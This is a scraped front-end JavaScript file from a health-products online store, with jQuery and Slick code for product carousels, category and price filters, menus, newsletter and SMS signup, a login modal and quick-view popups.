                    //            //  autoplaySpeed: 2000,

                    //            slidesToShow: 6,
                    //            slidesToScroll: 6,
                    //            dots: true,
                    //            waitForAnimate: false,
                    //            // adaptiveHeight: true,
                    //            arrows: true,
                    //            // the magic
                    //            responsive: [{

                    //                breakpoint: 992,
                    //                settings: {
                    //                    slidesToShow: 4,
                    //                    slidesToScroll: 4,
                    //                    arrows: false,
                    //                },
                    //            },
                    //            {

                    //                breakpoint: 786,
                    //                settings: {
                    //                    slidesToShow: 3,
                    //                    slidesToScroll: 3,
                    //                    arrows: false,
                    //                }
                    //            },
                    //            {

                    //                breakpoint: 576,
                    //                settings: {
                    //                    slidesToShow: 2,
                    //                    slidesToScroll: 2,
                    //                    arrows: false,
                    //                }
                    //            }]
                    //});
                    var TotalTopBanner = $("#top_banner_slider_category").text();
                    TotalTopBanner = TotalTopBanner > 6 ? 6 : TotalTopBanner
                    $(".sub-top-category-slider").slick({

                        // normal options...
                        infinite: false,
                        speed: 1000,
                        // autoplay: true,
                        //  autoplaySpeed: 2000,
                        // autoplay: true,
                        // slidesToShow: 6,
                        slidesToShow: TotalTopBanner,
                        slidesToScroll: TotalTopBanner,
                        dots: true,
                        waitForAnimate: true,
                        // adaptiveHeight: true,
                        arrows: false,
                        cssEase: 'linear',

                        // the magic
                        responsive: [{

                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                            },
                        },
                        {

                            breakpoint: 786,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                            }
                        },
                        {

                            breakpoint: 576,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 2,
                                arrows: false,
                            }
                        }]
                    });


                    $(".sort-toolbar-icon").on('click', function () {
                        $(".sort-open").toggleClass("active");
                    });

                    $(".sortcategory").click(function () {
                        var currenturl = window.location.href.split('?')[0];
                       // debugger;
                        if ($(this).val() == "Relevence") {
                            window.location.href = currenturl + "?orderby=0";
                        }
                        else if ($(this).val() == "LowtoHigh") {
                            window.location.href = currenturl + "?orderby=1";
                        }
                        else {
                            window.location.href = currenturl + "?orderby=2";
                        }
                    });



                });

            //  //callfunctionAfterpageload();

        });
    });



    function callPriceSlider() {
        var currentPriceRangeStr = jQuery('#pricerange').val();
        var minpriceSelected, maxpriceselected = 0;
        if (currentPriceRangeStr && currentPriceRangeStr !== '') {
            var tempar = currentPriceRangeStr.split('-');
            if (tempar.length > 1) {
                minpriceSelected = tempar[0];
                maxpriceselected = tempar[1];
            }
        }
        jQuery("#slider-range").slider({
            range: true,
            min: jQuery('#slider-range').data('rangemin'),
            max: jQuery('#slider-range').data('rangemax'),
            values: [minpriceSelected, maxpriceselected],
            slide: function (event, ui) {
                $("#pricerangetext").val("$" + ui.values[0] + " - $" + ui.values[1]);
                $("#pricerange").val(ui.values[0] + '-' + ui.values[1]);
            }
        });
        jQuery("#pricerangetext").val("$" + $("#slider-range").slider("values", 0) +
            " - $" + $("#slider-range").slider("values", 1));




    }

    function parseQueryString() {


        var queryStr = window.location.search,
            queryArr = queryStr.replace('?', '').split('&'),
            queryParams = [];


        for (var q = 0, qArrLength = queryArr.length; q < qArrLength; q++) {
            var qArr = queryArr[q].split('=');
            if (qArr[0] != '')
                queryParams[qArr[0]] = qArr[1];
        }


        return queryParams;
    }

    function paramNew(object) {
        var parameters = [];
        for (var property in object) {
            if (object.hasOwnProperty(property)) {
                parameters.push(encodeURI(property + '=' + object[property]));
            }
        }

        return parameters.join('&');
    }
    function arrayRemove(arr, value) {

        return arr.filter(function (ele) {
            return ele != value;
        });

    }

    // jQuery(document).ready(function () {
    require(['domReady'], function (domReady) {

        domReady(function () {

            var jjjs = parseQueryString();
            //console.log(jjjs);
            var ActualUrl = window.location.href.split('?')[0];
            var RemoveBtn = '<a href="javascript:void()"  class="a-href remove-all-nav-filter"><div class="filter-tag tag-item"> <span> Clear All </span><i class="fa fa-times" aria-hidden="true"></i></div></a>';
            var alreadyFilterList = new Array();
            jQuery('#category-filter-sidebar .layered-checkbox').each(function () {
                if ($(this).is(":checked")) {
                    var filterArray = [$(this).data('keyname'), $(this).data('itemvalue'), $(this).data('itemactualvalue')];
                    alreadyFilterList.push(filterArray);
                }
            });

            if (alreadyFilterList.length > 0) {
                jQuery('#category-listing-tags .currently-narrowed').html('');
                for (ii = 0; ii < alreadyFilterList.length; ii++) {

                    //var newLI = '<li> <a href="javascript:void()" data-clickcallid="' + alreadyFilterList[ii][1] + '" data-clickcallkey="' + alreadyFilterList[ii][0] + '" class="a-href remove-nav-filter">X</a> <b class="text-capitalize"> ' + alreadyFilterList[ii][0] + ' </b>' + alreadyFilterList[ii][2] + ' </li>';
                    //jQuery('.currently-narrowed .layered-list').append(newLI);
                    var newLI = '<a href="javascript:void()" data-clickcallid="' + alreadyFilterList[ii][1] + '" data-clickcallkey="' + alreadyFilterList[ii][0] + '" class="a-href remove-nav-filter"><div class="filter-tag tag-item"> <span> ' + alreadyFilterList[ii][2] + ' </span><i class="fa fa-times" aria-hidden="true"></i></div></a>';
                    jQuery('#category-listing-tags .currently-narrowed').append(newLI);

                }
                jQuery('#category-listing-tags .currently-narrowed').append(RemoveBtn);
                jQuery('.currently-narrowed').removeClass('hidden');
                jQuery('.remove-nav-filter').click(function () {
                    jQuery('#layered-nav-checkbox-' + jQuery(this).data('clickcallkey') + '-' + jQuery(this).data('clickcallid')).trigger('click');
                });
                jQuery('.remove-all-nav-filter').click(function () {
                    window.location.href = ActualUrl;
                });
            }

            jQuery('.layered-href-selection').click(function (e) {
                e.preventDefault();
                jQuery(this).parent().find('.layered-checkbox').trigger('click');
            });

            jQuery(".layered-checkbox").click(function () {
                var keyname = jQuery(this).data('itemname');
                var keyvalue = jQuery(this).data('itemvalue');

                var mainList = jQuery(this).parent().parent();
                var mainListCount = mainList.find("li").length;
                /*console.log(mainListCount);*/
                if (jjjs.hasOwnProperty(keyname)) {

                    var keyExistingValue = jjjs[keyname];

                    var keyarray = keyExistingValue.toString().split(",");
                    /*console.log(keyarray.indexOf(keyvalue.toString()));*/
                    if (keyarray.indexOf(keyvalue.toString()) !== -1) {

                        keyarray = arrayRemove(keyarray, keyvalue.toString());
                    }
                    else {
                        keyarray.push(keyvalue.toString());
                    }

                    if (keyarray.length > 0) {
                        if (Number(mainListCount) == 1 && keyname != 'specs') {
                            /* console.log('reached key delete');*/
                            delete jjjs[keyname];
                        }
                        else {
                            jjjs[keyname] = keyarray.join();
                        }
                    }
                    else {
                        delete jjjs[keyname];

                    }

                }
                else {
                    jjjs[keyname] = keyvalue;
                }

                var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                /* console.log(([baseurl, '?', paramNew(jjjs)].join('')), "check base url");*/
                if (paramNew(jjjs)) {
                    if (jjjs.hasOwnProperty("pagenumber")) {
                        delete jjjs["pagenumber"];
                    }
                    window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));
                } else {
                    window.location.href = baseurl;
                }
            });

            jQuery("#priceFilter").click(function () {
                var keyname = 'price';
                var keyvalue = jQuery('#pricerange').val();

                if (jjjs.hasOwnProperty(keyname)) {
                    delete jjjs[keyname];
                }
                jjjs[keyname] = keyvalue;

                var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
                window.location.href = ([baseurl, '?', paramNew(jjjs)].join(''));

            });

            $("#gradient").css({
                "width": "100%",
                "z-index": "10",
                "height": "25px",
                "position": "absolute",
                "left": "0",
                "background": "#fff",
                "top": "128px"
            });

        });
    });


    function setLocation(val) {
        var value = val;
        document.location.href = value;
    }

    function getitemsperpage(val) {
        var val1 = window.location.href + '?PageSize=' + val
        //  var baseurl = [location.protocol, '//', location.host, location.pathname].join('');
        //  alert(baseurl + val1);
        //    alert(window.location.href + '?PageSize=' + val);
        //alert(window.location.href.substring(0, location.href.lastIndexOf('/')));
        document.location.href = val1;
    }


    $('#categoryshowmore-description').click(function () {
        /*console.log("Read More Work");*/
        var newheight = $('div.changeheght1').prop('scrollHeight') - 40;
        if ($(this).data('showmore') == '1') {
            /*console.log("showmore 1");*/
            $('div.changeheght1').animate({
                height: (newheight == $(this).height() ? 100 : newheight + 20)
            }, 500);
            /* $.scrollTo($('#category-listing-description'), 1000);*/

            $(this).data('showmore', 0);
            // $(this).html('<span>show less</span><i  class="fa fa-arrow-up" aria-hidden="true"></i>');
            $(this).html('Read Less');

        }
        else {
            /*console.log("showless 1");*/
            newheight = 140;
            $('div.changeheght1').animate({
                height: (newheight == $(this).height() ? -100 : newheight)
            }, 500);
            $('html, body').animate({
                scrollTop: $("#category-listing-description").offset().top
            });
            $(this).data('showmore', 1);
            //  $(this).html('<span>show more</span><i  class="fa fa-arrow-down" aria-hidden="true"></i>');
            $(this).html('Read More');

        }
    });

    $('#categoryshowmore-description-main').click(function () {

        var newheight = $('div.changeheght-main').prop('scrollHeight') + 25;
        if ($(this).data('showmore') == '1') {
            $('div.changeheght-main').animate({
                height: (newheight == $(this).height() ? 100 : newheight)
            }, 500);
            $(this).data('showmore', 0);
            // $(this).html('<span>show less</span><i  class="fa fa-arrow-up" aria-hidden="true"></i>');
            $(this).html('Read Less');
        }
        else {
            newheight = 140;
            $('div.changeheght-main').animate({
                height: (newheight == $(this).height() ? -100 : newheight)
            }, 500);

            $(this).data('showmore', 1);
            //  $(this).html('<span>show more</span><i  class="fa fa-arrow-down" aria-hidden="true"></i>');
            $(this).html('Read More');
        }
    });

}


if (pageName == "PromotionPage") {
    require(['domReady'], function (domReady) {
        domReady(function () {
            require(['bootstrap', 'jquery'],
                function (bootstrap, $) {
                    $('.quick-order-button').click(function (e) {
                        e.preventDefault();
                        var PID = $(this).data('productid');
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        $('#exampleModal .modal-body').find('iframe').remove();
                        var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                        $('#exampleModal .modal-body').append(QuickViewIframe);
                        myModal.show();
                    });
                });
        });
    });
}



--- FILE ---
content_type: text/javascript
request_url: https://www.healthproductsforyou.com/VirtualContent/Content/Scripts/allscripts1.js
body_size: 8782
content:
let blocked = false;
let blockTimeout = null;
let prevDeltaY = 0;
let currWidth = $(window).width();
function menuToggle() {
    if (currWidth < 992) {
        $(function () {
            $(".main-drop").on('click', function () {
                $(this).parent().siblings().find(".main-drop").removeClass("active");
                $(this).parent().siblings().find(".drop-menu").hide();
                $(this).next().toggle();
                $(this).toggleClass("active");
            });           

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").addClass("active");
            });

            $(".main-drop").on('click', function () {
                $(this).find(".fa").toggle();
                $(".fa").removeClass("active");
            });
        });
    }
    else {
        $(".my-drop-menu").on('mouseenter', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").addClass("active");
        });
        $(".my-drop-menu").on('mouseleave', function () {
            $(this).find(".drop-menu").toggle();
            $(".my-main-drop").removeClass("active");
        });
    }
}
//inner main nav//
$(".dropstart").on('mouseenter', function () {
    $(".dropdown-menu").addClass("active");
});
$(".dropstart").on('mouseleave', function () {
    $(".dropdown-menu").removeClass("active");

});
//inner main nav//
menuToggle();
$(document).ready(function () {
    $(window).on('resize', function () {
        menuToggle();
    });
});
$(function () {
    $(".sub-div ").click(function () {
        $(this).next().toggle();       
    });
});
$(".text-promocode").on('click', function () {
    $(this).find("i").toggleClass("active");  
    $('#couponsechideshow').toggleClass("active");  //edited by ra on 20 aug 2021

});
$(".sing-up-popup").on('click', function () {
    if (window.innerHeight <= 405) {
        window.location = "/MyAccount/login/";
    }
    else {
        var Myaccount_Html = $("#main-sign-up-popup").find(".sing-up-popup-header").html();
        if (!Myaccount_Html) {
            var MyHtml = $("#myaccount-cart-login-popup").html();
            $('#main-sign-up-popup').prepend(MyHtml);
        }    
        $("#main-sign-up-popup .sing-up-popup-header").removeClass("d-none");
        $("#main-sign-up-popup .sing-up-popup-header").addClass("active");
    }
    $(document).mouseup(function (e) {

        var containerLogin = $("#main-sign-up-popup .sing-up-popup-header");
        if (containerLogin.hasClass('active')) {
            if (!containerLogin.is(e.target) && containerLogin.has(e.target).length === 0) {
                containerLogin.addClass("d-none");
                containerLogin.removeClass("active");
                $(document).unbind('mouseup');
            }
        }
    });

    $(".closesignbutton").on('click', function () {
        $(".sing-up-popup-header").removeClass("active");
        $(".sing-up-popup-header").addClass("d-none");        
    });
});
function GoogleBtnClick() {
    window.location.href = "/MyAccount/RedirectToGoogle?Page=0";
}
$('#btnshopping_continue').click(function () {
    window.location.href = '/';
});
/*************js END by Ngma**************************** */
function getTimeRemaining(endtime) {
    var now = new Date();
    now.setTime(now.getTime() + now.getTimezoneOffset() * 60 * 1000);
    var offset = -240;
    var estDate = new Date(now.getTime() + offset * 60 * 1000);
    var t = endtime - estDate;
    if (t > 0) {
        $("#clockdiv").removeClass("d-none");
    }
    var seconds = Math.floor((t / 1000) % 60);
    var minutes = Math.floor((t / 1000 / 60) % 60);
    var hours = Math.floor((t / (1000 * 60 * 60)) % 24);
    var days = Math.floor(t / (1000 * 60 * 60 * 24));
    return {
        'total': t,
        'days': days,
        'hours': hours,
        'minutes': minutes,
        'seconds': seconds
    };
}
function initializeClock(id, endtime1) {
    var clock = document.getElementById(id);
    var endtime = document.getElementById(endtime1).value;
    var daysSpan = clock.querySelector('.days');
    var hoursSpan = clock.querySelector('.hours');
    var minutesSpan = clock.querySelector('.minutes');
    var secondsSpan = clock.querySelector('.seconds');
    function updateClock() {
        var t = getTimeRemaining(endtime);
        daysSpan.innerHTML = '0' + t.days;
        hoursSpan.innerHTML = ('0' + t.hours).slice(-2);
        minutesSpan.innerHTML = ('0' + t.minutes).slice(-2);
        secondsSpan.innerHTML = ('0' + t.seconds).slice(-2);
        if (t.days == 0) {
            $("#timerdays").addClass("d-none");
            $("#totalday").addClass("d-none");
        }
        else {
            $("#timerdays").removeClass("d-none");
            $("#totalday").removeClass("d-none");
        }
        if (t.total <= 0) {
            clearInterval(timeinterval);
        }
    }
    updateClock();
    var timeinterval = setInterval(updateClock, 1000);
}
if (document.getElementById("hiddenenddate")) {
    var deadline = new Date(Date.now() + 1 * 30 * 60 * 60 * 1000);  
    initializeClock('clockdiv', 'hiddenenddate');
}
//if (typeof zaius !== 'undefined') {
//    zaius.onload(function () {
//        $('#HiddenZaiusvuidnew').val(zaius.VUID);  //added by ra on 30 mar 2022

//        jQuery('.zaiusvuidall').each(function () {
//            var href = jQuery(this).attr('href');
//            if (!href.toString().includes("http")) {
//                href = document.location.origin + '' + href;
//            }
//            var url = new URL(href);
//            url.searchParams.append('vuid', zaius.VUID);
//            jQuery(this).attr('href', url);
//        });
//    });
//}
//commented by ra on 9 may 2023


(function () {
    if (typeof _ltk == 'object') {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            ltkCode();
        });
    } else {
        (function (d) {
            if (document.addEventListener)
                document.addEventListener('ltkAsyncListener', d);
            else {
                e = document.documentElement;
                e.ltkAsyncProperty = 0;
                e.attachEvent('onpropertychange', function (e) {
                    if (e.propertyName == 'ltkAsyncProperty') {
                        d();
                    }
                });
            }
        })(function () {
            _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
                ltkCode();
            });
        });
    }

    function ltkCode() {
        _ltk_util.ready(function () { // Wrap code with _ltk_util.ready()
            _ltk.Signup.New("Footer", "emailAddress", _ltk.Signup.TYPE.CLICK, "sing-up", "email");
        });
    }
})();


$("#sign-up").click(function (e) {
    e.preventDefault(); 
    var email = $('.EmailAddrss').val();
    if (validateEmailchk(email) == false) {
        alert("Please Enter Valid Email Address");
        return false;
    }
    if (email != null && email != "") {
        //$.ajax({
        //    type: "POST",
        //    url: "/Newsletter/NewsletterSubs",
        //    contentType: "application/json; charset=utf-8",
        //    dataType: "text",
        //    data: "{email : '" + email + "'}",
        //    async: false,
        //    cache: false,
        //    success: function (data) {
        //        $('#emailAddress').val('');
        //        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        //        $(".sub-email").addClass("active-email");
        //    },
        //    error: function (xhr, textStatus, errorThrown) {
        //    }
        //});
        //commented by ra on 9 may 2023

        $('#emailAddress').val('');
        $("#newsletter-section").html("<p class='par-news'>Thank you for signing up to our newsletter</p>");
        $(".sub-email").addClass("active-email");

    }
});
function validateEmailchk(email) {
   
    var regex = /^([a-zA-Z0-9_\.\-\+])+\@(([a-zA-Z0-9\-])+\.)+([a-zA-Z0-9]{2,4})+$/;   
    return regex.test(email);
}

$("#phoneNumber").on("input", function () {
    this.value = this.value.replace(/[^0-9]/g, ''); 
});

$("#phone-signup").click(function (e) {
    e.preventDefault();
    var phone = $("#phoneNumber").val().trim();
    if (phone.length !== 10) {
        alert("Please enter a valid 10-digit phone number.");
        return;
    }
    $("#phone-signup").prop("disabled", true).text("Subscribing...");

    $.ajax({
        url: '/Home/ListrackMsgSubscription',
        type: 'POST',
        data: { phoneNumber: phone },
        success: function (response) {
            $("#phoneNumber").val("");
            $("#phone-subscription").html("<p class='par-news'>Thank you for subscribing to HPFY text alerts!</p>");
        },
        error: function (xhr, status, error) {
            alert("Something went wrong. Please try again later.");
            console.error(error);
        },
        complete: function () {
            $("#phone-signup").prop("disabled", false).text("Subscribe");
        }
    });
});

var ajaxCallURL = '/Common/AccountLogin';
$(function () {
    $(".GetLogin").click(function () {
        var $buttonClicked = $(this);
        var options = { "backdrop": "static", keyboard: true };
        $.ajax({
            type: "GET",
            url: ajaxCallURL,
            contentType: "application/json; charset=utf-8",
            datatype: "json",
            success: function (data) {
                $('#output').html(data);
                $('#modalForm').modal('show');

            },
            error: function () {
                alert("Content load failed.");
            }
        });
    });
    $("#closbtn").click(function () {

        $('#myModal').modal('hide');
    });
});
function LoginCheck() {    
    var Valid = true;
    var EmailAddress = $("#email-Address").val();
    var UserPassword = $("#UserPassword").val();
    if (EmailAddress == "" || EmailAddress == null) {
        $(".Email").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Email").addClass("d-none");
        Valid = true;
    }
    if (UserPassword == "" || UserPassword == null) {
        $(".Password").removeClass("d-none");
        Valid = false;
    }
    else {
        $(".Password").addClass("d-none");
        Valid = true;
    }
    if (Valid == true) {
        var Passrev = UserPassword.split("").reverse().join("");
        var PassBase64 = btoa(Passrev);
        var BaseReversepass = PassBase64.split("").reverse().join("");
        $.ajax({
            url: "/MyAccount/GetLogin",
            type: "POST",
            data: { EmailAddress: $("#email-Address").val(), Password: BaseReversepass, FormKey: $("#FrmKey").val() },
            success: function (data) {               
                if (data != "Invalid UserName and Password")
                {                   
                   // window.location.href = data;
                    window.location.reload();
                }
                else {
                    $(".CError").removeClass("d-none");
                    $(".CError").text(data);
                }
            },
            error: function () {
                alert("Content load failed.");
            }
        });
    }
}
if (pageName == 'HomePage') {   
    require(['domReady'], function (domReady) {
        domReady(function () { 
            require(['slick', 'angular', 'bootstrap', 'jquery'],
                function (slick, angular, bootstrap, $) { 
                    var mainApp = angular.module("hpfyhome", []);
                    // mainApp.run(['$rootScope', '$http', function ($rootScope, $http) {
                        // var hurl = '/postedangular/homepagedata.html';
                        // var api;
                        // $http.post(hurl)
                            // .success(function (data, status, headers, config) {
                                // if (data.success) {
                                    // $rootScope.promoproducts2 = data.HomePageDeals;   //promotion product
                                    // $rootScope.promoproducts = data.PromotionProduct;  //featured product
                                    // $rootScope.FeatureHomePromotionHeading = data.FeatureHomePromotionHeading;
                                    // $rootScope.FeaturePromotionHeading = data.FeaturePromotionHeading;                                   
                                    // $rootScope.success = 1;
                                // }
                            // })
                    // }]);
                    // mainApp.controller('promotion2Controller', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-one').text($rootScope.FeatureHomePromotionHeading);                          
                            // $scope.openQuickView = function (PID) {
                               // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // } 
                            // setTimeout(function () {
                                // $("#home-tab-button-one").trigger("click");
                            // }, 7000);
                           
                        // }
                    // }]);
                    // mainApp.controller('promotionController', ['$scope', '$rootScope', function ($scope, $rootScope) {
                        // $scope.finished = function () {
                            // $('#home-tab-button-two').text($rootScope.FeaturePromotionHeading);                         
                            // $scope.openQuickView = function (PID) {                               
                                // var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true })
                                // $('#exampleModal .modal-body').find('iframe').remove();
                                // var QuickViewIframe = $('<iframe />', { frameborder: 0, src: '/Catalog/Quickview?productid=' + PID, class: 'quick-view-frame' });
                                // $('#exampleModal .modal-body').append(QuickViewIframe);
                                // myModal.show();
                            // }                          
                        // }
                    // }]);
					
					document.getElementById('home-tab-button-one').innerText = featureHomePromotionHeading;
                    document.getElementById('home-tab-button-two').innerText = featurePromotionHeading;
                    document.querySelectorAll('.product-card-quickview-section .quick').forEach(function (button) {
                        button.addEventListener('click', function (event) {
                            event.preventDefault();
                            var productId = button.getAttribute('data-pid');
                            console.log(productId);
                            openQuickView(productId);
                        });
                    });
                    function openQuickView(PID) {
                        console.log("in openQuickView")
                        var myModal = new bootstrap.Modal(document.getElementById('exampleModal'), { backdrop: true });
                        var modalBody = document.querySelector('#exampleModal .modal-body');
                        //modalBody.innerHTML = '';
						var oldIframe = modalBody.querySelector('.quick-view-frame');
						if (oldIframe) {
							oldIframe.remove();
						}
                        var QuickViewIframe = document.createElement('iframe');
                        QuickViewIframe.setAttribute('frameborder', '0');
                        QuickViewIframe.setAttribute('src', '/Catalog/Quickview?productid=' + PID);
                        QuickViewIframe.setAttribute('class', 'quick-view-frame');
                        modalBody.appendChild(QuickViewIframe);
                        myModal.show();
                    }
					
                    angular.bootstrap($('.home-page-tabbing'), ['hpfyhome']); 
                    var activePos = $('.tab-wrap .active').position();
                    function changePos() {
                        activePos = $('.tab-wrap .active').position();
                        $('.border-span').stop().css({
                            left: activePos.left,
                            width: $('.tab-wrap .active').width()
                        });
                    }                 
                    function changeTab() {
                        var getTabId = $('.tab-wrap .active a').attr('tab-id');

                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();

                        $('.tab[tab-id=' + getTabId + ']').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    }
                    $('.tab-wrap a').on('click', function (e) {
                        e.preventDefault();
                       //var  api = new Yotpo.API(yotpo);
                       // api.refreshWidgets();
                        var tabId = $(this).attr('tab-id');
                        $('.tab-wrap a').stop().parent().removeClass('active');
                        $(this).stop().parent().addClass('active');
                        changePos();
                        tabCurrentItem = tabItems.filter('.active');
                        $('.tab').stop().fadeOut(300, function () {
                            $(this).removeClass('active');
                        }).hide();
                        $('.tab[tab-id="' + tabId + '"]').stop().fadeIn(300, function () {
                            $(this).addClass('active');
                            animateTabHeight();
                        });
                    });
                    var tabItems = $('.tab-wrap ul li');
                    var tabCurrentItem = tabItems.filter('.active'); 
                    $(".testimonial-slider").slick({
                        speed: 20000,
                        autoplay: true,
                        autoplaySpeed: 0,
                        cssEase: 'linear',                       
                        slidesToShow: 3,
                        slidesToScroll: 1,                       
                        arrows: false,                       
                        pauseOnHover: true,                       
                        draggable: false,
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 2,
                                slidesToScroll: 1,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 1,
                                slidesToScroll: 1,
                            }
                        }]
                    });
                    const bannergallery = document.getElementsByClassName("banner-slider");                   
                    if (srclistitem != "") {                       
                        $.each(srclistitem, function (indexData, ProductImageData) {                           
                            var bannerimage = "";
                            bannerimage += "<div>";
                            bannerimage += "<a href =" + ProductImageData['linkurl'] + "><picture>";
                            bannerimage += "<source media='(min-width:992px)' srcset='" + ProductImageData['desktopsrc'] + "' width='1600' height='356'>";
                            bannerimage += "<source media='(min-width:576px)' srcset='" + ProductImageData['tabletsrc'] + "' width='768' height='200'>";
                            bannerimage += "<img class='img-fluid' src='" + ProductImageData['mobilesrc'] +"' alt='" + ProductImageData['altText'] + "' title='" + ProductImageData['title'] + "' width='320' height='150'>";
                            bannerimage += "</picture></a></div>";
                            $(bannergallery).append(bannerimage);                          
                        });                     
                        slickCarousel();                       
                    }
                    function slickCarousel() {
                        $('.banner-slider').slick({
                            infinite: true,
                            arrows: true,
                            dots: false,
                            autoplay: false,
                            speed: 800,
                            slidesToShow: 1,
                            slidesToScroll: 1,
                        });
                    } 
                    var percentTime;
                    var tick;
                    var time = .1;
                    var progressBarIndex = 0;
                    $('.progressBarContainer .progressBar').each(function (index) {  
                        var progress = "<div class='inProgress inProgress" + index + "'></div>";
                        $(this).html(progress);
                    });
                    function startProgressbar() {
                        resetProgressbar();
                        percentTime = 0;
                        tick = setInterval(interval, 10);
                    }
                    function interval() {
                        if (($('.banner-slider .slick-track div[data-slick-index="' + progressBarIndex + '"]').attr("aria-hidden")) === "true") {
                            progressBarIndex = $('.banner-slider .slick-track div[aria-hidden="false"]').data("slickIndex");
                            startProgressbar();
                        } else {
                            percentTime += 1 / (time + 5);
                            $('.inProgress' + progressBarIndex).css({
                                width: percentTime + "%"
                            });
                            if (percentTime >= 100) {
                                $('.single-item').slick('slickNext');
                                progressBarIndex++;
                                if (progressBarIndex > 2) {
                                    progressBarIndex = 0;
                                }
                                startProgressbar();
                            }
                        }
                    }
                    function resetProgressbar() {
                        $('.inProgress').css({
                            width: 0 + '%'
                        });
                        clearInterval(tick);
                    }
                    startProgressbar(); 
                    $('.item').click(function () {
                        clearInterval(tick);
                        var goToThisIndex = $(this).find("span").data("slickIndex");
                        $('.single-item').slick('slickGoTo', goToThisIndex, false);
                        startProgressbar();
                    });
                    $(".brand-slider-logos").slick({
                        infinite: false,
                        speed: 600,
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });

                    $("#category-slider").slick({
                        infinite: false,
                        speed: 600,                       
                        slidesToShow: 6,
                        slidesToScroll: 6,
                        dots: true,
                        waitForAnimate: false,
                        arrows: false,
                        cssEase: 'linear',                      
                        responsive: [{
                            breakpoint: 992,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                arrows: false,
                                dots: true,
                            },
                        },
                        {
                            breakpoint: 786,
                            settings: {
                                slidesToShow: 4,
                                slidesToScroll: 4,
                                dots: true,
                                arrows: false,
                            }
                        },
                        {
                            breakpoint: 576,
                            settings: {
                                slidesToShow: 3,
                                slidesToScroll: 3,
                                arrows: false,
                                dots: true,
                            }
                        }]
                    });                   
                    $("#home-tab-button-three").click(function () {
                        LoadHomePageVideos();
                    });
                    function LoadHomePageVideos() {
                        //document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                        //document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/krPDrK632sM"; oldCode

                        //New code by pooran
                        document.getElementById('MyFirstvideo').src = "https://www.youtube.com/embed/krPDrK632sM";
                        document.getElementById('MySecondvideo').src = "https://www.youtube.com/embed/SsNOrf922Fc";
                    }
                }); 
        });
    });
}
$(".dropdown-toggle").click(function () {
    require(['MmenuPollyfill', 'angular'],
        function (MmenuPollyfill, angular) {
        });
});
$("#menuOpen").click(function () {
    var UserId = $("#hdnSession").data("value");  
    var Usernm = $("#hdnCustName").data("value");   
    require(['MmenuPollyfill', 'Mmenuu', 'menukit', 'angular'],
        function (MmenuPollyfill, Mmenuu, menukit, angular) {
            if (UserId > 0)
            {
                const menu = new Mmenu("#main-menu", {
                    "navbars": [
                        {
                            "position": "bottom",
                            "content": [
                                "<a class='' href='https://www.facebook.com/HealthProductsForYou'><img src='/src/img/face.png'></a>",
                                "<a class='' href='https://www.linkedin.com/company/healthproductsforyou'><img src='/src/img/linkedin.png'></a>",
                                "<a class='' href='https://twitter.com/HPFY'><img src='/src/img/twitter.png'></a>",
                                "<a class='' href='https://www.youtube.com/user/HealthProductsForYou'><img src='/src/img/you.png'></a>"
                            ]
                        },
                        {
                            "position": "bottom",
                            "content": [
                                "<div class='review-sec  justify-content-between'><div class='review-sec ms-lg-4 ms-2  d-lg-block justify-content-start'><div class='bx'><a href='/testimonials.htm'><span class='num'>100,000+</span><div><ul class='d-flex p-0 m-0'><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star' aria-hidden='true'></i></li><li><i class='fa fa-star fa-star-half-o' aria-hidden='true'></i></li><li class='ms-2 review-text'> Reviews</li></ul></div></a></div></div><div class='h-75 border-end border-white'></div><div class='btn-branding me-2 me-lg-4'><span>Online since 2002</span></div></div>"

                            ]
                        },
                        {
                            "position": "top",
                            "content": [
                                "<a href='/logout.htm' class='sign' style='font-size:25px!important;'>" + Usernm + "  <span>&nbsp;<i class='fa fa-sign-out f-25' aria-hidden='true'></i></span></a>"
                            ]
                        },
                        {
                            "position": "top",
                            "content": "breadcrumbs"
                        },
                        {

                            "position": "right",

                            "content": "close"
